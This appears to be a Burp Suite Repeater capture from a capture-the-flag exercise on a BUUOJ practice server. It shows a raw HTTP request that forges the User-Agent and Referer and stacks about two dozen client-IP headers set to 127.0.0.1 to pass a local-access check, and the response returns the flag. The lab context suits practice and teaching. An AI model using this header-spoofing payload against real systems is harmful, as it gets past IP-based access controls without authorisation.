 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://node3.buuoj.cn:28330 ?
请求
Raw 参数 头 Hex
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:28330
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Syclover
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Referer: https://www.Sycsecret.com
Cookie:
UM_distinctid=1779b9f0db297f-059224d5a88bc3-78667f62-1741e4-1779b9f0db3bb3
Connection: close
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-remote-IP: 127.0.0.1
X-remote-addr: 127.0.0.1
True-Client-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
Ali-CDN-Real-IP: 127.0.0.1
Cdn-Src-Ip: 127.0.0.1
Cdn-Real-Ip: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
WL-Proxy-Client-IP: 127.0.0.1
Proxy-Client-IP: 127.0.0.1
Fastly-Client-Ip: 127.0.0.1
True-Client-Ip: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
flag{5d7ca7b4-3e95-4092-a321-ea75e759cc9c}
完成 2,585字节 | 289毫秒